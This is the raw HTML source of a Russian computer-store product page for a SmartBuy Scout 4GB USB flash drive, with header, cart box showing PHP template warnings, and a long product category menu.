

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nixopt.ru/product_info.php/info/p521098_SmartBuy-Scout-SB004GB2SCK-USB2-0-Flash-Drive-4Gb-RTL-.html
body_size: 30352
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta property="og:site_name" content="НиксОпт.ру – Компьютерный Дискаунтер, Череповец" />
<meta property="og:type" content="website" />
<meta property="og:url" content="http://nixopt.ru/product_info.php/info/p521098_SmartBuy-Scout-SB004GB2SCK-USB2-0-Flash-Drive-4Gb-RTL-.html" />
<link rel="icon" href="http://nixopt.ru/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="http://nixopt.ru/favicon.ico" type="image/x-icon" />
<meta name="google-site-verification" content="LVrPO7yU1Op6OOJfOE-3LsBNvWA9woLAQWEC2ZHySms" />
<meta name="language" content="ru" />
<meta name="language" content="ru" />
<title>SmartBuy Scout SB004GB2SCK флешка</title>
<meta property="og:title" content="SmartBuy Scout SB004GB2SCK флешка"/>
<meta property="og:description" content="Купить в Череповеце флешка Scout по оптовой цене sb004gb2sck в НИКСОПТ."/>
<meta name="description" content="Купить в Череповеце флешка Scout по оптовой цене sb004gb2sck в НИКСОПТ." />
<meta name="keywords" content="smartbuy, scout, sb004gb2sck, флешка, 710823" />
<base href="http://nixopt.ru/" />
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" type="text/css" />
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" type="text/css" />
<link rel="stylesheet" href="http://nixopt.ru/themes/nixopt/css/custom.css" type="text/css" />
<link rel="alternate" href="rss2.php?feed=news" type="application/rss+xml" title="Новости" />
<link rel="alternate" href="rss2.php?feed=articles" type="application/rss+xml" title="Статьи" />
<link rel="alternate" href="rss2.php?feed=categories" type="application/rss+xml" title="Категории" />
<link rel="alternate" href="rss2.php?feed=new_products&amp;limit=10" type="application/rss+xml" title="Новинки" />
<link rel="alternate" href="rss2.php?feed=featured&amp;limit=10" type="application/rss+xml" title="Рекомендуемые товары" />
<link rel="alternate" href="rss2.php?feed=best_sellers&amp;limit=10" type="application/rss+xml" title="Лучшие товары" />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
<link rel="stylesheet" href="jscript/jquery/plugins/fancybox/jquery.fancybox-1.2.5.css" type="text/css" />
<script type="text/javascript" src="jscript/jquery/plugins/fancybox/jquery.fancybox-1.2.5.pack.js"></script>
<script type="text/javascript"><!--
$(document).ready(function() {
	if($("a.zoom").length > 0){
		$("a.zoom").fancybox({
		"zoomOpacity"			: true,
		"overlayShow"			: false,
		"zoomSpeedIn"			: 500,
		"zoomSpeedOut"			: 500
	});
	}
	});
//--></script>
<meta property="og:image" content="http://nixopt.ru/images/product_images/thumbnail_images/521098/0_521098.jpg" />
<script type="text/javascript"><!--
var SITE_WEB_DIR = "http://nixopt.ru/";
//--></script>
<script type="text/javascript" src="jscript/jscript_JsHttpRequest.js"></script>
<script type="text/javascript" src="jscript/jscript_ajax.js"></script>
<script type="text/javascript" src="http://nixopt.ru/jscript/parsley/i18n/messages.ru.js"></script>
<script type="text/javascript" src="http://nixopt.ru/jscript/parsley/parsley.min.js"></script>
<script type="text/javascript" src="jscript/osc_cms.js"></script>
	</head>
	<body>
<!-- Шапка -->
<div class="background">
    <link rel="stylesheet" href="/themes/nixopt/css/bootstrap-non-responsitive.css">
	<div class="container header" style="padding-bottom: 0">
        <div class="row">
            <div class="col-md-3 col-xs-3 logo">
				<a href="/" style="border-bottom: 0px">
					<img src="/themes/nixopt/img/logo.png" alt="NIXopt.ru">
					<p>компьютерный дискаунтер</p>
				</a>
            </div>
            <div class="col-md-5 col-md-offset-1 col-xs-5">
                <p class="phone">
                 Телефон: <span>(8202)</span> 323-006
                </p>
                
                <div class="row">
                 <div class="col-xs-10" style="position: relative;">
                  <form id="form-search" action="/perfect_search.php" method="get">
                    <p>
                     <input type="text" id="autocomplete" autocomplete="off" name="keywords" class="form-control" placeholder="поиск по более 100 000 товарам" value="">
                     <i class="fa fa-search arrow-search" style="cursor: pointer" onclick="javascript: $('#form-search').submit();"></i>
                    </p>
                  </form>
                 </div>
                </div>
            </div>
            <div class="col-md-3 col-xs-3 text-right">
                                <p class="sign-link">
                                            <a class="login" href="/login.php">Вход</a>
                        <a class="registration" href="/create_account.php">Регистрация</a>
                                    </p>
                
 <!-- shopping_cart //-->
 <script type="text/javascript" src="jscript/jscript_ajax_cart.js"></script>
 <div id="divShoppingCart">
  <p class="basket" style="margin-bottom: 0px;">Корзина</p>
  <div class="basket-info" style="padding-bottom: 0px;">
    <!-- cart has no content -->
    <p>0 товаров - 0 рублей</p>
     </div>
  <div class="basket-items hidden">
       <div class="row basket-item">
     <div class="count-item text-center">
Warning: Illegal string offset 'QTY' in /var/www/html/cache/%%11^11F^11F4E92C%%box_cart.html.php on line 29
 x</div>
     <div class="item-name text-left">
      <a href="
Warning: Illegal string offset 'LINK' in /var/www/html/cache/%%11^11F^11F4E92C%%box_cart.html.php on line 32
" title="
Warning: Illegal string offset 'NAME' in /var/www/html/cache/%%11^11F^11F4E92C%%box_cart.html.php on line 33
">
Warning: Illegal string offset 'NAME' in /var/www/html/cache/%%11^11F^11F4E92C%%box_cart.html.php on line 34
</a>
     </div>
    </div>
     </div>
 </div>
 <!-- shopping_cart_eof //-->

            </div>
        </div>
    </div>
</div>
<div class="container">
    <!-- Menu -->
    <nav role="navigation" class="navbar navbar-default"  style="margin-bottom: 30px">

        <div id="navbarCollapse" class="collapse navbar-collapse row">
            <ul class="nav navbar-nav">
                <li class="col-md-2 col-xs-2">
                    <div>
                        <a style="text-decoration: none !important">Услуги</a>
                    </div>
                    <div class="top-menu-sub">
                        <a href="/dostavka-zakaza.html">Доставка</a>
                        <a href="/sborka-pc.html">Сборка ПК</a>
                    </div>
                    <div class="top-menu-sub">
                        <!--<a href="/upakovka-podarkov.html">Упаковка подарков</a>-->
                    </div>
                </li>
                <li class="col-md-2 col-xs-2">
                    <div>
                        <a href="/informatsiya-o-magazine.html">Информация</a>
                    </div>
                    <div class="top-menu-sub">
                        <!--a href="/kak-zakazat-tovar-v-magazine-nixopt.html">Как заказать?</a
                        <a href="/garantiya.html">Гарантия</a>
                        <a href="/vakansii-kompanii.html">Вакансии</a>
                        <a href="/200-rubley.html">200р. на телефон</a>-->
                    </div>
                </li>
                <li class="col-md-2 col-xs-2"><a href="/beznalichniy-raschet.html">Организациям</a></li>
                <li class="col-md-2 col-xs-2"><a href="/pc-repair.html">Сервисный центр</a></li>
                <li class="col-md-1 col-xs-1"><a href="/contacts.html">Контакты</a></li>
            </ul>
        </div>
    </nav>

    <div class="row">
        <!-- Left block -->
        <div class="col-md-3 col-xs-3 left-menu">
            
	
<ul>
<li class="CatLevel1_SubMenue_CurrentParent"><span class="menucaret activesubmenu">&nbsp;</span><a  href="http://nixopt.ru/index.php/cat/c519_Flash-pamyat.html">Flash память</a>
	<ul class='left-menu-sub'>
	<li class="CatLevel2_SubMenue_CurrentParent"><span class="menucaret activesubmenu">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/usb-flash-drive.html">USB Flash Drive</a>
		<ul class='left-menu-sub'>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c93_USB-Flash-Drive-Adata.html">USB Flash Drive Adata</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c94_USB-Flash-Drive-Apacer.html">USB Flash Drive Apacer</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c98_USB-Flash-Drive-Kingston.html">USB Flash Drive Kingston</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3634_USB-Flash-Drive-Netac.html">USB Flash Drive Netac</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1247_USB-Flash-Drive-Qumo.html">USB Flash Drive Qumo</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1611_USB-Flash-Drive-Samsung.html">USB Flash Drive Samsung</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c99_USB-Flash-Drive-SanDisk.html">USB Flash Drive SanDisk</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c100_USB-Flash-Drive-Silicon-Power.html">USB Flash Drive Silicon Power</a></li>
		<li class="CatLevel3_Current"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1245_USB-Flash-Drive-SmartBuy.html">USB Flash Drive SmartBuy</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c102_USB-Flash-Drive-Transcend.html">USB Flash Drive Transcend</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c103_USB-Flash-Drive-prochie.html">USB Flash Drive прочие</a></li>
		</ul>
	</li>
	<li class="CatLevel2_SubMenue"><span class="menucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c520_Karty-pamyati.html">Карты памяти</a>
		<ul class='left-menu-sub'>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c90_Karty-CompactFlash.html">Карты CompactFlash</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c104_Karty-SD-Adata.html">Карты SD Adata</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c106_Karty-SD-Kingston.html">Карты SD Kingston</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3423_Karty-SD-Lexar.html">Карты SD Lexar</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3636_Karty-SD-Netac.html">Карты SD Netac</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1337_Karty-SD-Qumo.html">Карты SD Qumo</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1581_Karty-SD-Samsung.html">Карты SD Samsung</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c107_Karty-SD-SanDisk.html">Карты SD SanDisk</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c108_Karty-SD-Silicon-Power.html">Карты SD Silicon Power</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1246_Karty-SD-SmartBuy.html">Карты SD SmartBuy</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c109_Karty-SD-Transcend.html">Карты SD Transcend</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c110_Karty-SD-prochie.html">Карты SD прочие</a></li>
		</ul>
	</li>
	</ul>
</li>
<li class="CatLevel1"><span class="emenucaret">&nbsp;</span><a  href="http://nixopt.ru/index.php/cat/c1304_USB-koncentratory-USB-hub-.html">USB концентраторы (USB hub)</a></li>
<li class="CatLevel1_SubMenue"><span class="menucaret">&nbsp;</span><a  href="http://nixopt.ru/avtotovari.html">Автотовары</a>
	<ul class='left-menu-sub'>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1707_FM-transmittery-avtomobilnye.html">FM-трансмиттеры автомобильные</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1161_Avtovideoregistratory.html">Автовидеорегистраторы</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1638_Avtogadzhety-prochie.html">Автогаджеты прочие</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c2942_Avtomagnitoly.html">Автомагнитолы</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1637_Avtomobilnye-BP-ZU-invertory.html">Автомобильные БП, ЗУ, инверторы</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c2909_Avtomobilnye-kolonki.html">Автомобильные колонки</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c2821_Avtomobilnye-lampy.html">Автомобильные лампы</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1650_Detskie-avtokresla-i-aksessuary.html">Детские автокресла и аксессуары</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1647_Domkraty.html">Домкраты</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3276_Masla-motornye.html">Масла моторные</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1646_Prochie-avtoprinadlezhnosti.html">Прочие автопринадлежности</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1705_SHyotki-stekloochistitelya.html">Щётки стеклоочистителя</a></li>
	</ul>
</li>
<li class="CatLevel1_SubMenue"><span class="menucaret">&nbsp;</span><a  href="http://nixopt.ru/index.php/cat/c526_Veb-kamery.html">Веб-камеры</a>
	<ul class='left-menu-sub'>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4034_IP-kamery-Xiaomi.html">IP-камеры Xiaomi</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c241_Veb-kamery-A4-Tech.html">Веб-камеры A4-Tech</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1582_Veb-kamery-CANYON.html">Веб-камеры CANYON</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c242_Veb-kamery-CBR.html">Веб-камеры CBR</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c244_Veb-kamery-Creative-Live-.html">Веб-камеры Creative Live!</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c245_Veb-kamery-Defender.html">Веб-камеры Defender</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3664_Veb-kamery-ExeGate.html">Веб-камеры ExeGate</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c246_Veb-kamery-Genius.html">Веб-камеры Genius</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c251_Veb-kamery-Logitech.html">Веб-камеры Logitech</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c256_Veb-kamery-prochie.html">Веб-камеры прочие</a></li>
	</ul>
</li>
<li class="CatLevel1_SubMenue"><span class="menucaret">&nbsp;</span><a  href="http://nixopt.ru/index.php/cat/c537_Vneshnie-zhestkie-diski.html">Внешние жесткие диски</a>
	<ul class='left-menu-sub'>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c124_Vneshnie-HDD-Adata.html">Внешние HDD Adata</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1601_Vneshnie-HDD-Seagate.html">Внешние HDD Seagate</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1145_Vneshnie-HDD-Silicon-Power.html">Внешние HDD Silicon Power</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c129_Vneshnie-HDD-Toshiba.html">Внешние HDD Toshiba</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c130_Vneshnie-HDD-TRANSCEND.html">Внешние HDD TRANSCEND</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c132_Vneshnie-HDD-Western-Digital.html">Внешние HDD Western Digital</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1081_Vneshnie-HDD-prochie.html">Внешние HDD прочие</a></li>
	</ul>
</li>
<li class="CatLevel1_SubMenue"><span class="menucaret">&nbsp;</span><a  href="http://nixopt.ru/index.php/cat/c545_Dzhoistiki-geimpady-ruli.html">Джойстики, геймпады, рули</a>
	<ul class='left-menu-sub'>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c363_Igr-manipulyatory-ThrustMaster.html">Игр. манипуляторы ThrustMaster</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c357_Igrovye-manipulyatory-Defender.html">Игровые манипуляторы Defender</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c358_Igrovye-manipulyatory-Dialog.html">Игровые манипуляторы Dialog</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c361_Igrovye-manipulyatory-Logitech.html">Игровые манипуляторы Logitech</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1215_Igrovye-manipulyatory-Razer.html">Игровые манипуляторы Razer</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1170_Igrovye-manipulyatory-Sven.html">Игровые манипуляторы Sven</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c364_Igrovye-manipulyatory-prochie.html">Игровые манипуляторы прочие</a></li>
	</ul>
</li>
<li class="CatLevel1_SubMenue"><span class="menucaret">&nbsp;</span><a  href="http://nixopt.ru/index.php/cat/c518_Diskety-i-diski.html">Дискеты и диски</a>
	<ul class='left-menu-sub'>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1209_Blu-ray-diski.html">Blu-ray диски</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c149_CD-R-RW-diski.html">CD-R/RW диски</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c150_DVDRW-DVD-RAM-diski.html">DVD±RW, DVD RAM диски</a></li>
	</ul>
</li>
<li class="CatLevel1_SubMenue"><span class="menucaret">&nbsp;</span><a  href="http://nixopt.ru/index.php/cat/c452_Igrovye-konsoli.html">Игровые консоли</a>
	<ul class='left-menu-sub'>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1188_Igry-dlya-Xbox-i-PlayStation.html">Игры для Xbox и PlayStation</a></li>
	</ul>
</li>
<li class="CatLevel1_SubMenue"><span class="menucaret">&nbsp;</span><a  href="http://nixopt.ru/index.php/cat/c548_Istochniki-bespereboinogo-pitaniya.html">Источники бесперебойного питания</a>
	<ul class='left-menu-sub'>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1355_Akkumulyatory-dlya-UPS.html">Аккумуляторы для UPS</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c415_Istochniki-pitaniya-APC.html">Источники питания APC</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c2838_Istochniki-pitaniya-Crown.html">Источники питания Crown</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c416_Istochniki-pitaniya-CyberPower.html">Источники питания CyberPower</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1541_Istochniki-pitaniya-Exegate.html">Источники питания Exegate</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c418_Istochniki-pitaniya-Ippon.html">Источники питания Ippon</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c419_Istochniki-pitaniya-PowerCom.html">Источники питания PowerCom</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c420_Istochniki-pitaniya-PowerMan.html">Источники питания PowerMan</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c421_Istochniki-pitaniya-Sven.html">Источники питания Sven</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c2911_Istochniki-pitaniya-IMPULS.html">Источники питания ИМПУЛЬС</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1546_Filtry-i-stabilizatory-PowerCom.html">Фильтры и стабилизаторы PowerCom</a></li>
	</ul>
</li>
<li class="CatLevel1"><span class="emenucaret">&nbsp;</span><a  href="http://nixopt.ru/index.php/cat/c92_Kartridery.html">Картридеры</a></li>
<li class="CatLevel1_SubMenue"><span class="menucaret">&nbsp;</span><a  href="http://nixopt.ru/index.php/cat/c524_Klaviatury-myshi.html">Клавиатуры, мыши</a>
	<ul class='left-menu-sub'>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c322_Klaviatury-A4-Tech.html">Клавиатуры A4-Tech</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c321_Klaviatury-ASUS.html">Клавиатуры ASUS</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1576_Klaviatury-CANYON.html">Клавиатуры CANYON</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c324_Klaviatury-CBR.html">Клавиатуры CBR</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c326_Klaviatury-Defender.html">Клавиатуры Defender</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c327_Klaviatury-Dialog.html">Клавиатуры Dialog</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1440_Klaviatury-Exegate.html">Клавиатуры Exegate</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c328_Klaviatury-Gembird.html">Клавиатуры Gembird</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c329_Klaviatury-Genius.html">Клавиатуры Genius</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1241_Klaviatury-GIGABYTE.html">Клавиатуры GIGABYTE</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c2881_Klaviatury-JET-A.html">Клавиатуры JET.A</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c331_Klaviatury-Logitech.html">Клавиатуры Logitech</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c335_Klaviatury-OKLICK.html">Клавиатуры OKLICK</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c2905_Klaviatury-QUMO.html">Клавиатуры QUMO</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1218_Klaviatury-Razer.html">Клавиатуры Razer</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c2826_Klaviatury-SmartBuy.html">Клавиатуры SmartBuy</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c336_Klaviatury-SVEN.html">Клавиатуры SVEN</a></li>
